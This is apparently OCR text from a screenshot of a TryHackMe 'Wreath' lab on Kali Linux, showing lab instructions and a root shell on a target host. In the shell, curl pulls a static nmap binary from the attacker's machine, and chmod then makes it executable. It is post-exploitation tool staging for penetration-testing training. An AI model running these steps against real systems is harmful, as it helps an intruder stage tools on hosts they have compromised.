 TryHackMe | Wreath - ...
kali@kali: ~/Wreath
FoxyProxy options - Goo...
06:54 PM
TryHackMe | Wreath - Mozilla Firefox
TryHackMe | Wreath
github.com/andrew-d/static
Thomas Wreath | Develo
https://tryhackme.com/room/wreath
200%
Kali Linux
Kali Training
Kali Tools
Kali Forums
Kali Docs
NetHunter
Offensive Security
MSFU
Exploit-DB
GHDB
TryHackMe | Dashboard
substituting in your own TryHackMe username. Finally, upload it
to the target in a manner of your choosing.
For example, with a Python webserver:-
On Kali (inside the directory containing your Nmap binary):
sudo python3 -m http.server 80
Then, on the target:
curl YOUR_IP/nmap-USERNAME -o /tmp/nmap-USERNAME &&
chmod +x /tmp/nmap-USERNAME
[root@prod-serv tmp]# ls -l
total 0
drwx------. 3 root root 17 Jan  5 23:16 systemd-private-ed
drwx------. 3 root root 17 Jan  5 23:16 systemd-private-ed
drwx------. 3 root root 17 Jan  5 23:16 systemd-private-ed
[root@prod-serv tmp]# curl 10.50.73.2/nmap -o /tmp/nmap-Mu
% Total    % Received % Xferd  Average Speed   Time    T
Dload  Upload   Total   S
100 5805k  100 5805k    0     0  1994k      0  0:00:02  0:
[root@prod-serv tmp]# chmod +x nmap-MuirlandOracle
[root@prod-serv tmp]# ls -l
total 5808
-rwxr-xr-x. 1 root root 5944464 Jan  6 00:10 nmap-Muirland
drwx------. 3 root root      17 Jan  5 23:16 systemd-priva
drwx------. 3 root root      17 Jan  5 23:16 systemd-priva
drwx------. 3 root root      17 Jan  5 23:16 systemd-priva
[root@prod-serv tmp]#
kali@kali:~/Wreath
File Actions Edit View Help
[root@prod-serv ~]# wget http://10.50.73.19/nmap
-bash: wget: command not found
[root@prod-serv ~]# curl 10.50.73.19/nmap -o ./nmap-Dar
% Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
Dload  Upload   Total   Spent    Left  Speed
100 5805k  100 5805k    0     0  1548k      0  0:00:03  0:00:03 --:--:-- 1548k
[root@prod-serv ~]# ls
anaconda-ks.cfg  nmap-Dar   nmap-NinjaJc01  socat-NinjaJc01        vanillaThreader.py
nc-esqy          nmap-esqy  __pycache__     threader-NinjaJc01.py
[root@prod-serv ~]# mv nmap-Dar nmap-Dark
[root@prod-serv ~]# ls
anaconda-ks.cfg  nmap-Dark  nmap-NinjaJc01  socat-NinjaJc01        vanillaThreader.py
nc-esqy          nmap-esqy  __pycache__     threader-NinjaJc01.py
[root@prod-serv ~]# chmod +x ./nmap-Dark
[root@prod-serv ~]# ls
anaconda-ks.cfg  nmap-Dark  nmap-NinjaJc01  socat-NinjaJc01        vanillaThreader.py
nc-esqy          nmap-esqy  __pycache__     threader-NinjaJc01.py
[root@prod-serv ~]#
KALI
BY OFFENSIVE SECURITY
[wreath] 0:openvpn  1:working  2:zsh- 3:ssh*
"kali" 18:54 07-Mar-21